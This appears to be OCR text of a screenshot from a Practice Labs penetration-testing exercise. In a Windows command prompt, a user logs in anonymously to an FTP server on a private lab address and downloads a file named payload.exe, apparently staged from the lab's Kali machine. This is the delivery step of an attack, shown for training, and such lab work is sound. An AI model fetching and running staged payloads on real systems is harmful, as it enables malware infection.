 PLABWIN10 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
Recycle Bin
C:\WINDOWS\system32\cmd.exe - ftp 192.168.0.3
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\administrator.PRACTICELABS>ftp 192.168.0.3
Connected to 192.168.0.3.
220 FTP Server Ready
500 'OPTS UTF8 ON': command not understood.
User (192.168.0.3:(none)): anonymous
331 User name okay, need password...
Password:
230 Login OK
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls
total 281
drwxr-xr-x 2 0 0 512 Jan 1 2000 ..
-rw-r--r-- 1 0 0 7168 Jan 1 2000 payload.exe
drwxr-xr-x 2 0 0 512 Jan 1 2000 .
-rw-r--r-- 1 0 0 87 Jan 1 2000 set.options
-rw-r--r-- 1 0 0 140 Jan 1 2000 meta_config
226 Transfer complete.
ftp: 295 bytes received in 0.05Seconds 6.41Kbytes/sec.
ftp> binary
200 Type is set
ftp> get payload.exe
200 PORT command successful.
150 Opening BINARY mode data connection for payload.exe
226 Transfer complete.
ftp: 7168 bytes received in 0.00Seconds 7168000.00Kbytes/sec.
ftp>
Wire
pu
vncview
WinD
TCP
PLABKALI01
ENG